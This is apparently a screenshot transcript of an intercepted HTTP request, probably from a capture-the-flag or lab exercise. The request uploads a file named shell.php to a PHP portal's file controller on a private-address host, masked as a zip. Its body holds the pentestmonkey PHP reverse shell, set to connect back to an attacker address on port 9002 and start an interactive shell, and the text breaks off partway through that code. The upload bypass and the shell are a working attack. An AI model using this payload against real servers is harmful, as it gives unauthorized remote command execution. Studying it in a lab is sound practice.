 Pretty Raw Hex \n
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.10.10.228
3 Content-Length: 2883
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTagVlK3vykfIqHBp
8 Origin: http://10.10.10.228
9 Referer: http://10.10.10.228/portal/php/files.php
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9,es;q=0.8
12 Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9LCJpYXQiOjE3NTY4NTE4NTN9.G4coQbuou5AuziM_zdVa4FIu54h8CFjH5s5Qprm0c80
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryTagVlK3vykfIqHBp
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: application/zip
18
19 PKâ
20
21 <?php
22 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
23 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
24
25 set_time_limit (0);
26 $VERSION = "1.0";
27 $ip = '10.10.14.8';
28 $port = 9002;
29 $chunk_size = 1400;
30 $write_a = null;
31 $error_a = null;
32 $shell = 'uname -a; w; id; sh -i';
33 $daemon = 0;
34 $debug = 0;
35
36 if (function_exists('pcntl_fork')) {
37 $pid = pcntl_fork();
38
39 if ($pid == -1) {
40 printit("ERROR: Can't fork");
41 exit(1);
42 }
43
44 if ($pid) {
45 exit(0); // Parent exits
46 }
47 if (posix_setsid() == -1) {
48 printit("Error: Can't setsid()");
49 exit(1);